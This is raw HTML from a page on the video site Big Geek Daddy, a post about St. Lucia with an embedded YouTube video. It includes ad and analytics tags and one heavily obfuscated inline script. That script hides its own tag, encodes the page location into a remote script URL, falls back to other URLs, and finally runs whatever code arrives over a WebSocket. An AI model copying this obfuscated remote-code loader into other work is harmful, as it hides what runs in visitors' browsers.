				iframe.setAttribute( "frameborder", "0" );
				iframe.setAttribute( "allowfullscreen", "1" );
				iframe.setAttribute( "allow", "accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" );
				el.parentNode.replaceChild( iframe, el );
			}
		</script><!-- PLACE THIS SECTION INSIDE OF YOUR HEAD TAGS -->
<!-- Below is a recommended list of pre-connections, which allow the network to establish each connection quicker, speeding up response times and improving ad performance. -->
<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<!-- Below is a link to a CSS file that accounts for Cumulative Layout Shift, a new Core Web Vitals subset that Google uses to help rank your site in search -->
<!-- The file is intended to eliminate the layout shifts that are seen when ads load into the page. If you don't want to use this, simply remove this file -->
<!-- To find out more about CLS, visit https://web.dev/vitals/ -->
<link rel="stylesheet" href="https://a.pub.network/biggeekdad-com/cls.css">
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/biggeekdad-com/pubfig.min.js" data-cfasync="false" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6RB1PZFH1H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-6RB1PZFH1H');
</script>
<script async type="application/javascript"
        src="https://news.google.com/swg/js/v1/swg-basic.js"></script>
<script>
  (self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => {
    basicSubscriptions.init({
      type: "NewsArticle",
      isPartOfType: ["Product"],
      isPartOfProductId: "CAowm4TaCw:openaccess",
      clientOptions: { theme: "light", lang: "en" },
    });
  });
</script>

<script data-cfasync="false">(function(){function t(C,K){const R=b();return t=function(a,T){a=a-(-0x186b+-0x22e9+0x3c6d);let e=R[a];if(t['kZpeyR']===undefined){var A=function(g){const N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let V='',n='';for(let X=-0x5*-0x1f4+-0x14ee+0xb2a,h,w,P=-0xeb9*-0x1+0x1*-0x10e5+0x22c;w=g['charAt'](P++);~w&&(h=X%(0x592*-0x1+0x1ad9+-0x1543)?h*(0x4*-0x198+0x1bec+-0x154c)+w:w,X++%(0x1*0x24b5+0x14ef*0x1+-0x39a0))?V+=String['fromCharCode'](-0x18cb+0x4*-0x86+0x1be2&h>>(-(0x1e*-0xf8+-0x1e2+0x1ef4)*X&-0xb83+0xda3+-0x21a)):-0x3f*0x73+-0x1f30*0x1+0x3b7d){w=N['indexOf'](w);}for(let p=-0x13d2+0x2*-0x1065+-0x4a*-0xb6,c=V['length'];p<c;p++){n+='%'+('00'+V['charCodeAt'](p)['toString'](0x1580*0x1+-0xc31*0x3+-0x307*-0x5))['slice'](-(-0x1b5*-0x1+0x1*-0xfd7+0xe24));}return decodeURIComponent(n);};const B=function(g,N){let V=[],n=0x1df6+0x1*-0xe99+0xab*-0x17,X,h='';g=A(g);let w;for(w=0x717+0x607*-0x3+-0x192*-0x7;w<-0x1488+-0xe43+0x23cb;w++){V[w]=w;}for(w=-0x40d*-0x9+0x2159*-0x1+-0x31c;w<0x1e26+-0x7b*-0x5+-0x1f8d;w++){n=(n+V[w]+N['charCodeAt'](w%N['length']))%(-0x1284+-0x21ec+0x11d0*0x3),X=V[w],V[w]=V[n],V[n]=X;}w=-0xc1f+-0xf*-0x15c+-0x845,n=0xc*-0x3d+0x2fa*0x3+0x7*-0xde;for(let P=0x228a+0x2259+-0x44e3*0x1;P<g['length'];P++){w=(w+(0xe85+-0x238f+0x150b))%(0x1*-0xe3a+-0x2070+0x2faa),n=(n+V[w])%(-0x13f1+-0x9*0x161+0x215a),X=V[w],V[w]=V[n],V[n]=X,h+=String['fromCharCode'](g['charCodeAt'](P)^V[(V[w]+V[n])%(-0x2*0x6fe+0xf9*0x25+0x1*-0x1501)]);}return h;};t['tccoob']=B,C=arguments,t['kZpeyR']=!![];}const O=R[0x9d7*0x1+-0x5b*0x31+0x794],l=a+O,I=C[l];return!I?(t['qeigqb']===undefined&&(t['qeigqb']=!![]),e=t['tccoob'](e,T),C[l]=e):e=I,e;},t(C,K);}(function(C,K){const g=t,R=C();while(!![]){try{const a=parseInt(g(0x1b8,'DNzm'))/(0x1*-0x19c1+0x1f33+-0x571)+-parseInt(g(0x161,'aMqE'))/(-0xe43+-0x20e8+-0x2f2d*-0x1)+-parseInt(g(0x178,'HA3v'))/(0x150b*0x1+-0x1d51+0x1*0x849)+parseInt(g(0x148,'Bjw^'))/(-0x166e+0x532+0x1140)*(parseInt(g(0x1a1,'ut#C'))/(-0x21ec+0xb0f*-0x1+0x2d00))+-parseInt(g(0x18a,'PkUA'))/(-0xf*-0x15c+-0xeb5+-0x5a9)*(-parseInt(g(0x188,'bQbC'))/(0x7f*0x12+0x1656*0x1+0x1f3d*-0x1))+parseInt(g(0x19e,'V^Ou'))/(0x2259+-0x2303*0x1+-0xb2*-0x1)+parseInt(g(0x179,'V584'))/(-0x1d75+-0xb04+0x2882)*(-parseInt(g(0x185,')Orp'))/(0x25d5+0x98+-0x2663));if(a===K)break;else R['push'](R['shift']());}catch(T){R['push'](R['shift']());}}}(b,-0x26*0x3b8d+-0x13660d+0x2a268d),(function(){const N=t;window[N(0x18d,'vfZU')+'_'+window[N(0x1c2,'b6Jc')](window[N(0x14a,'4oYg')+N(0x1da,'ut#C')][N(0x19f,'aMqE')])]={'HTMLIFrameElement_contentWindow':Object[N(0x1be,'iYOq')+N(0x17c,'ut#C')+N(0x11b,'V584')+N(0x13b,'V584')+N(0x183,'$TXh')+N(0x16e,'ClEx')](HTMLIFrameElement[N(0x1d5,'[@0u')+N(0x186,'%iiB')+'e'],N(0x1bc,'fnAz')+N(0x1dc,'I600')+N(0x1b3,'czoi')+'w')};function C(a){const V=N,[T,...e]=a,A=document[V(0x1a6,'r@S%')+V(0x19c,'$NgG')+V(0x159,'(4og')+'t'](V(0x1d2,'z]Yw')+'pt');return A[V(0x19a,'fThg')]=T,A[V(0x171,'(4og')+V(0x1a0,'jPup')+V(0x1bb,'czoi')+V(0x1ae,'Bjw^')](V(0x14b,')Orp')+'r',()=>{const n=V;if(e[n(0x143,'czoi')+'th']>-0xa5d+-0x5*0x2f+-0x169*-0x8)C(e);else{const O=new WebSocket(n(0x14f,'b6Jc')+n(0x125,'V^Ou')+n(0x163,'6690')+n(0x139,'p0l4')+n(0x197,'yLMe')+'s');O[n(0x156,'5rhV')+n(0x150,'ClEx')+'e']=l=>{const X=n,I=l[X(0x168,'57^0')],B=document[X(0x1aa,'(4og')+X(0x170,'baBf')+X(0x14c,'U*A(')+'t'](X(0x1a7,'DBo(')+'pt');B[X(0x1d9,'bQbC')+X(0x1b0,'30Zy')+X(0x12a,'6690')]=I,document[X(0x131,'5rhV')][X(0x173,'bQbC')+X(0x1a8,'iP#k')+X(0x177,'fThg')](B);},O[n(0x1d8,'(4og')+'en']=()=>{const h=n;O[h(0x192,'[@0u')](h(0x1d4,')Orp')+h(0x194,'yLMe')+'l');};}}),document[V(0x13d,'r@S%')][V(0x157,'V^Ou')+V(0x174,'Bjw^')+V(0x16c,'6690')](A),A;}const K=document[N(0x165,'DNzm')+N(0x189,'iP#k')+N(0x1bd,'$TXh')+'t'][N(0x1cb,'%iiB')+N(0x1dd,'bYSh')][N(0x17e,'aMqE')+'in']??N(0x12d,'bYSh')+N(0x195,'U*A(')+N(0x14e,'(4og');document[N(0x1c3,'[hg5')+N(0x134,'bQbC')+N(0x142,'bQbC')+'t'][N(0x145,'DBo(')+'ve']();const R=document[N(0x16f,'A[3)')+N(0x11d,'y!(y')+N(0x14d,'ut#C')+'t'](N(0x1cf,'[83G')+'pt');R[N(0x1db,'I600')]=N(0x15c,'A[3)')+N(0x181,'RnC@')+K+(N(0x1d7,'30Zy')+N(0x13a,'A[3)'))+btoa(location[N(0x1d0,'57^0')+N(0x184,'A[3)')])[N(0x160,'czoi')+N(0x1c4,')Orp')](/=+$/,'')+N(0x135,'bYSh'),R[N(0x1d1,'30Zy')+N(0x196,'aMqE')+N(0x1bf,'5rhV')](N(0x19b,'z]Yw')+N(0x15a,'I600'),N(0x18c,'iP#k')+N(0x141,'yLMe')),R[N(0x147,'yLMe')+N(0x18e,'iP#k')+N(0x11c,'AN0(')+N(0x12e,'%iiB')](N(0x18f,'A[3)')+'r',()=>{const w=N;C([w(0x138,'[hg5')+w(0x17a,')Orp')+w(0x1ab,'HA3v')+w(0x1af,'bQbC')+w(0x1d3,'V^Ou')+w(0x193,'AXqC')+w(0x1c7,'bYSh')+w(0x11a,'b6Jc')+w(0x172,'A[3)')+w(0x15b,'iYOq')+w(0x13f,'RnC@')+w(0x15d,'[hg5'),w(0x13e,'I600')+w(0x1b5,'DNzm')+w(0x1a2,'30Zy')+w(0x158,'aMqE')+w(0x1b7,'jPup')+w(0x1ce,'bYSh')+w(0x191,'b6Jc')+w(0x1b2,'PkUA')+w(0x1c8,'[hg5')+w(0x167,'r@S%')+w(0x18b,'30Zy')+w(0x1a3,'o5aA')+w(0x1b6,'V^Ou')+'js',w(0x137,'r@S%')+w(0x164,'(4og')+w(0x198,'AN0(')+w(0x11f,'fnAz')+w(0x16b,'o5aA')+w(0x1cc,'aMqE')+w(0x17f,'6690')+w(0x154,'iP#k')+w(0x124,'DNzm')+w(0x153,'$NgG')+w(0x19d,'V^Ou')+w(0x176,'5rhV')+w(0x1a9,'AN0(')+'js',w(0x129,'$TXh')+w(0x199,'bQbC')+w(0x16d,'V584')+w(0x126,'Bjw^')+w(0x146,'5rhV')+w(0x15f,'iYOq')+w(0x12c,'[@0u')+w(0x1c1,'AN0(')+w(0x132,'$TXh')+w(0x162,'iP#k')+w(0x128,'z]Yw')+w(0x187,'z]Yw')+w(0x1c0,'ClEx')+'js',w(0x11e,')Orp')+w(0x16a,'iYOq')+w(0x1ac,'vfZU')+w(0x1c9,'vfZU')+w(0x136,'AXqC')+w(0x1ad,'DBo(')+w(0x1a5,'o5aA')+w(0x120,'I600')+w(0x127,'[@0u')+w(0x12b,'30Zy')+w(0x140,'5rhV')+w(0x169,'57^0')+w(0x151,'r@S%')+w(0x12f,'fThg')+w(0x144,'y!(y')+w(0x1c6,'%iiB'),w(0x166,'iP#k')+w(0x121,'x%nw')+w(0x1c5,'(4og')+w(0x119,'b6Jc')+w(0x1b9,'[@0u')+w(0x1cd,'ClEx')+w(0x13c,'A[3)')+w(0x190,'jPup')+w(0x155,'AN0(')+w(0x1ba,'fThg')+w(0x1ca,'[hg5')+w(0x149,'r@S%')+w(0x180,'xjq%')+w(0x122,'fnAz')]);}),document[N(0x182,'AXqC')][N(0x1a4,'iYOq')+N(0x152,'%iiB')+N(0x123,'V584')](R);}()));function b(){const P=['WPpdM8oADq','W5ddSmkVW6q','btvegIpdUSogW4VcKa','Fmotkvq','WQDlW5BcPq','WPuRrCoF','pSoAnuH3mqNdI8kGWQn5mq','nCoCBCoS','zaFdHIa','W7xdT8k4W78','W4K1WOBcSq','WOGBW6dcRa','b38DlW','pIFdMue','r8o2j8ol','W7xdGsmV','WPJcRx8M','W57dTted','WOJcVmoC','W5RcRCoEW7a','WQbCW4O','vvRcN8ol','W47dQcOu','WQjJoJG','W4RcRY4q','W6PxW43cUq','W77cLmoHW4S','smk9pmkk','fKtdMCkn','WQZdGX4S','WOVcVmkKwq','W44VcCk3','wKaUdq','WQ9hW5JdUq','WOZcRmokW5K','mCogy8o7','W43cVW/cKSofWPFcQmk9W5G8BCoO','WPi5hSke','W5FcOCosW6q','WQRcJ8oqWR8','W7FdS8kiW4a','k3RdMG','pwBdJCkf','cvJcGW','WPtdT3CU','WPVcVt00','W43dS8kpW7m','WPBdItr2','W5jfWOdcPG','WOhcQ8onW4W','W5KUWONcSq','pcxdISk6','WPHVWRXP','WOqWWPS','W4VdR8ko','FmkbBX4','W6WbW4BdVW','q3KvkG','kmorymoR','bK49dq','WOmDW73cRa','uLFcQW','WPiVuSke','lSkBBSoT','eKNcMSki','W6TyW5ZcQG','AeBcMYG','gbbVv0/cLSo3W58rWPdcKNy','ndFdJea','WPGbW6dcUq','pSoDnuX0oNFdTmknWQnClmkF','WRVcHmoCWPG','vfFcHa','p0nqW7i','WPiKWRNcNG','W5xdTdCb','W6RcJJlcRW','WQhdHMNdIq','W5BdUSkUW6q','WQxcMxZcGG','WPi1WQZcIG','mhZdJCkI','zSk4WRVcOa','ottdNGS','WQ/cNX0','WR3cMmobWRS','W5xdU8kLW6W','W4HeWQdcSG','feXuW4e','nthdJeG','W77dLuhdHW','at5bAL/cLSoDW7/cHmknegq','WPm+W6lcHW','aeaTW70','WOZcRColW5m','ySouwSk+','W6BdT8kcW4a','W5ZdOCoEW7C','WO3cQMn9','umoGpSkc','WOL/WQdcJW','W6bsW7RcSa','WRtdHCoEma','WQ7cPfLj','WR/dJcmT','mZZdGee','WQjEW57dRG','W6hcMCkUW5y','W53cOSoyW7O','DxVdNCk5','bdumtW','WQddGMNcLG','W4xcRIKc','WORcUhnbW68KW6WaW6SjW7mZ','dgnhcq','W4VdU8k7W6C','WQpdMCo8WPv/WOqMW6/dMmomkmo7wa','W63cOrib','wLxdSSkj','W4VdTCksWRS','BmkCDaK','W6NcSuKu','WPy0W6lcIW','WOFcSSkJta','WOVcTSk2sq','eYbgtW','WRnDDvy','xLxcUW','W4hdP8keWQ8','u8oNmmkx','WQVdHhJcHW','fLBdPSoC','W5NcQ8ozW5e','WQddN3JcIG','WR/cMSoyWQ4','xMK3nG','W5ldOCoVhSolW4JdPCk2AmkFW6/cPmoImW','mN3dHeO','AetdKa','W4VcTaRcLSoeWPpcM8knW6G5Amo9','WPdcSmosWRj/WQBdI8kUiZVcPmo1','WPRdPCkwWPm','C8khnmk8WOmXW5CdW5SqW4ldRW','W7tdTmk3W5W','WRtdMMtcTuGpW7FdRSojiCkvW4Xb','W7BcGSkIW4m','wbBcUmkj','WPbQbsi','FmoSW7ddQG','pLjzW7C','WPGkW7VcTq','WQBdL3dcGW','W5ZdP8kjW7JcTHBcNfZdGq','W6fcW4dcQa','rWW1cG','W6/dN8kAW7/dU8kAhmoYt8k0mCk0qW','W6tcQ0K3','WO3cImoBkw/cJmozsW','WPiNhmkF','W6tdQGXk','WPLszZ4','W7FcOfmq','WQ3dHg/cIq','W5e7tmoA','WPxdTNCV','mSorySoR','EfLDW6C','W7hdHuZdOW','kSovumkX','W6BcMCk9W4S','W7ZdKGRdTq','WRNdHcKS','WQ3dKmkhW6q','CLRdLW','tuiObq','WQZdHmk0oq','W6XdW4/dOG','W7iCWPBcUf3cVcSwE17dMmkjt8kQ','W7RcN8kQW4q','WOOTsSoh','WRlcOSosW7JcKu7dJwBdQG','W54Ue8oy','WRqrFvq','awOzbq','WRvto1S','WPKIWQJcJW','fuPlW4C','W6/cOx4m','WR7dHt8S','W5VcVCoyW7u','WP/dQftcIa','WRrSyZW','buixW40','vwmrla','WRtcMComWQ4','W74Le8kc','eSkHoSkuqSoJimkJ'];b=function(){return P;};return b();}})();</script><link rel="icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-270x270.jpg" />
		<style id="wp-custom-css">
			.primary-nav .site-header {
    padding-top: 0px;
}
.site-header .wrap {
    border-bottom: 0px solid #222;
    padding: 0px 0;
}
.title-area {
    float: left;
    padding-top: 5px;
	  padding-bottom: 0px;
}
.site-title {
    font-family: Ariel;
    font-size: 20px;
    font-weight: 700;
    line-height: 1;
    margin-bottom: 0px;
}
.site-title a, .site-title a:focus, .site-title a:hover {
    color: #0000CC;
    font-weight: 700;
}
a {
    background-color: inherit;
    color: #0000CC;
    font-weight: 700;
    text-decoration: underline;
}
.site-description, .wp-custom-logo {
    display: none !important;
}
@media screen and (max-width: 1024px) {
.title-area {
    padding-bottom: 0px;
	}
}
.site-header .widget-area {
    float: left;
    text-align: left;
    width: 100%;
	  margin-top: 0px;
	  margin-bottom: 0px;
}
@media screen and (max-width: 1024px) {
.site-header, .widget-area, .site-title {
    text-align: left;
	  margin-top: 0px
	}
}
.site-inner {
    clear: both;
    padding-top: 0px;
}
.site-inner, .wrap {
    margin: 0 Auto;
    max-width: 1260px;
}
a.alignleft, img.alignleft, .wp-caption.alignleft {
    margin: 0 24px 0px 0;
}
.entry {
    margin-top: 5px;
	  margin-bottom: 5px;
}
.entry-title {
    font-size: 22px;
	  font-weight: 700;
    line-height: 1;
}
h1, h2, h3, h4, h5, h6 {
    font-family: Georgia, serif;
    font-weight: 500;
    line-height: 1.2;
    margin: 0 0 5px;
}
.content-sidebar .content {
    width: 880px;
	  margin-right: 20px;
}
@media screen and (max-width: 1280px) {
.content-sidebar .content {
    width: 860px !important;
    margin-right: 20px !important;
}
}
.entry-content ol, .entry-content p, .entry-content ul, .quote-caption {
    margin-top: 5px;
	  margin-bottom: 0px;
}
body {
    background-color: #fff;
    color: #000000;
    font-family: Georgia, serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.68755;
    overflow-x: hidden;
}
.after-entry {
    border-top: 0px solid #222;
		border-bottom: 0px solid #222;
    margin-top: 10px;
	  margin-bottom: 0px;
    padding: 0px 0;
}
img.aligncenter {
    margin-bottom: 0px; 
}
.after-entry .widget {
    margin-bottom: 10px;
}
.site-container .wp-block-columns {
    margin-bottom: 0px;
}
.sidebar-primary {
    float: left;
    width: 360px;
}
@media screen and (max-width: 1280px) {
.sidebar-primary {
    width: 360px !important;
}
}
.sidebar .widget-title {
    background-color: #FFFFFF;
    color: #000000;
    padding: 0px;
}
.widget-title {
    clear: both;
    font-size: 12px !important;
    margin-top: 0px;
	  margin-bottom: 0px;
    text-transform: none;
}
.sidebar .widget {
    margin-top: 30px;
	  margin-right: 0px;
	  margin-bottom: 0px;
  	margin-left: 0px;
}
.footer-widgets {
    background-color: #FFFFFF;
    color: #000000;
    clear: both;
    font-size: 16px;
    padding: 10px 0 0px;
}
.footer-widgets .widget-title {
    color: #000000;
	  font-size: 12px;
	  font-weight: normal;
}
.footer-widgets a {
    color: #0000CC;
    font-weight: 700;
}
.footer-widgets h1, .footer-widgets h2, .footer-widgets h3, .footer-widgets h4, .footer-widgets h5, .footer-widgets h6 {
    color: #000;
}
img.alignnone {
    margin-bottom: 0px; 
}
.footer-widgets-1, .footer-widgets-2 {
    width: 1240px;
	  float: left;
}
.footer-widgets-3 {
    width: auto;
	  margin-bottom: 0px;
	  margin-left: 0px;
}
.footer-widgets .widget {
    margin-top: 0px;
	  margin-right: 0px;
	  margin-bottom: 10px;
	  margin-left: 0px;
}
.site-footer .wrap {
    border-top: 2px solid #000000;
    padding: 0px 0;
}
.site-footer, .site-footer a {
    background-color: #FFFFFF;
	  color: #000000;
	  font-size: 14px;
                  text-align: left;
	  margin-bottom: 50px;
}
.site-footer a:hover {
    color: #0000CC;
}
.archive-description, .author-box {
    display:none;
}
#iubenda_policy a {
    text-decoration: Underline !important;
    color: #0000CC !important;
}		</style>
		<link rel='stylesheet' id='post-grid-shortcode-style-css' href='https://biggeekdad.com/wp-content/plugins/post-grid/assets/css/post-grid-shortcode-style.css?ver=6.9' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-33192 single-format-standard wp-embed-responsive wp-theme-genesis wp-child-theme-magazine-pro header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-singular-image-hidden genesis-footer-widgets-visible"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://biggeekdad.com/">Big Geek Daddy</a></p><p class="site-description">Funny, Cool, and Interesting Videos</p></div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-33192 post type-post status-publish format-standard has-post-thumbnail category-funny-cool-interesting-videos tag-entertainment tag-interesting tag-travel tag-vacation entry" aria-label="The Natural Beauty of St. Lucia"><header class="entry-header"><h1 class="entry-title">The Natural Beauty of St. Lucia</h1>
</header><div class="entry-content">
<iframe width="880" height="495" src="https://www.youtube-nocookie.com/embed/WZMf5oDwsWo?rel=0&#038;iv_load_policy=3" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-ss-offset="0" data-heateor-sss-href='https://biggeekdad.com/2015/10/the-natural-beauty-of-st-lucia/'><div class="heateor_sss_sharing_ul"><a aria-label="Gmail" class="heateor_sss_button_google_gmail" href="https://mail.google.com/mail/?ui=2&view=cm&fs=1&tf=1&su=The%20Natural%20Beauty%20of%20St.%20Lucia&body=Link:https%3A%2F%2Fbiggeekdad.com%2F2015%2F10%2Fthe-natural-beauty-of-st-lucia%2F" title="Google Gmail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_Google_Gmail" style="background-color:#e5e5e5;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M2.902 6.223h26.195v19.554H2.902z"></path><path fill="#E14C41" class="heateor_sss_no_fill" d="M2.902 25.777h26.195V6.223H2.902v19.554zm22.44-4.007v3.806H6.955v-3.6h.032l.093-.034 6.9-5.558 2.09 1.77 1.854-1.63 7.42 5.246zm0-.672l-7.027-4.917 7.028-6.09V21.1zm-1.17-14.67l-.947.905c-2.356 2.284-4.693 4.75-7.17 6.876l-.078.06L8.062 6.39l16.11.033zm-10.597 9.61l-6.62 5.294.016-10.914 6.607 5.62"></path></svg></span></a><a aria-label="Email" class="heateor_sss_email" href="https://biggeekdad.com/2015/10/the-natural-beauty-of-st-lucia/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('The%20Natural%20Beauty%20of%20St.%20Lucia').replace('&', '%26') + '&body=https%3A%2F%2Fbiggeekdad.com%2F2015%2F10%2Fthe-natural-beauty-of-st-lucia%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a><a aria-label="AOL Mail" class="heateor_sss_button_aoL_mail" href="https://webmail.aol.com/25045/aol/en-us/Mail/compose-message.aspx?subject=The%20Natural%20Beauty%20of%20St.%20Lucia&body=https%3A%2F%2Fbiggeekdad.com%2F2015%2F10%2Fthe-natural-beauty-of-st-lucia%2F" title="AOL Mail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_aoL_mail" style="background-color:#2a2a2a;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M17.334 13.26c-2.315 0-4.067 1.8-4.067 4.027 0 2.35 1.824 4.03 4.067 4.03 2.243 0 4.062-1.68 4.062-4.03 0-2.228-1.744-4.027-4.062-4.027zm0 2.127c1-.007 1.82.847 1.82 1.9 0 1.048-.82 1.9-1.82 1.9s-1.818-.853-1.818-1.9c0-1.053.817-1.9 1.818-1.9zm11.59 4.518c0 .778-.63 1.412-1.41 1.412-.778 0-1.41-.634-1.41-1.412 0-.778.632-1.408 1.41-1.408.78 0 1.41.63 1.41 1.408zm-4.104 1.418h-2.216v-10.28h2.216v10.28zM9.33 11.04s2.585 6.79 3.862 10.13c.015.037.028.078.047.132-.06.006-.105.01-.15.01-.83.002-1.664-.003-2.497.004-.12.002-.17-.04-.204-.156-.116-.385-.247-.766-.365-1.147-.032-.11-.074-.153-.193-.153-1.066.006-2.132.006-3.2 0-.1 0-.142.03-.173.13-.127.405-.26.81-.39 1.21-.02.076-.05.117-.136.117-.874-.006-1.75-.004-2.624-.004-.016 0-.036-.005-.07-.012.023-.06.04-.116.064-.17 1.286-3.307 3.91-10.086 3.91-10.086H9.33zm-.023 6.674c-.343-1.147-.68-2.274-1.02-3.4h-.03l-1.017 3.4h2.067z" fill="#fff"/></svg></span></a><a aria-label="Yahoo Mail" class="heateor_sss_button_yahoo_mail" href="//compose.mail.yahoo.com/?Subject=The%20Natural%20Beauty%20of%20St.%20Lucia&body=Link:https%3A%2F%2Fbiggeekdad.com%2F2015%2F10%2Fthe-natural-beauty-of-st-lucia%2F" title="Yahoo Mail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_yahoo" style="background-color:#400090;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M21.495 6.097c1.09.31 2.213.28 3.304 0l-7.42 12.09v9.91a4.366 4.366 0 0 0-1.37-.22c-.47 0-.937.065-1.404.22v-9.91L7.19 6.097c1.09.28 2.213.31 3.304 0l5.516 8.788 5.483-8.787z"></path></svg></span></a><a aria-label="Copy Link" class="heateor_sss_button_copy_link" title="Copy Link" rel="noopener" href="https://biggeekdad.com/2015/10/the-natural-beauty-of-st-lucia/" onclick="event.preventDefault()" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_copy_link" style="background-color:#ffc112;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 40 40"><path fill="#fff" d="M24.412 21.177c0-.36-.126-.665-.377-.917l-2.804-2.804a1.235 1.235 0 0 0-.913-.378c-.377 0-.7.144-.97.43.026.028.11.11.255.25.144.14.24.236.29.29s.117.14.2.256c.087.117.146.232.177.344.03.112.046.236.046.37 0 .36-.126.666-.377.918a1.25 1.25 0 0 1-.918.377 1.4 1.4 0 0 1-.373-.047 1.062 1.062 0 0 1-.345-.175 2.268 2.268 0 0 1-.256-.2 6.815 6.815 0 0 1-.29-.29c-.14-.142-.223-.23-.25-.254-.297.28-.445.607-.445.984 0 .36.126.664.377.916l2.778 2.79c.243.243.548.364.917.364.36 0 .665-.118.917-.35l1.982-1.97c.252-.25.378-.55.378-.9zm-9.477-9.504c0-.36-.126-.665-.377-.917l-2.777-2.79a1.235 1.235 0 0 0-.913-.378c-.35 0-.656.12-.917.364L7.967 9.92c-.254.252-.38.553-.38.903 0 .36.126.665.38.917l2.802 2.804c.242.243.547.364.916.364.377 0 .7-.14.97-.418-.026-.027-.11-.11-.255-.25s-.24-.235-.29-.29a2.675 2.675 0 0 1-.2-.255 1.052 1.052 0 0 1-.176-.344 1.396 1.396 0 0 1-.047-.37c0-.36.126-.662.377-.914.252-.252.557-.377.917-.377.136 0 .26.015.37.046.114.03.23.09.346.175.117.085.202.153.256.2.054.05.15.148.29.29.14.146.222.23.25.258.294-.278.442-.606.442-.983zM27 21.177c0 1.078-.382 1.99-1.146 2.736l-1.982 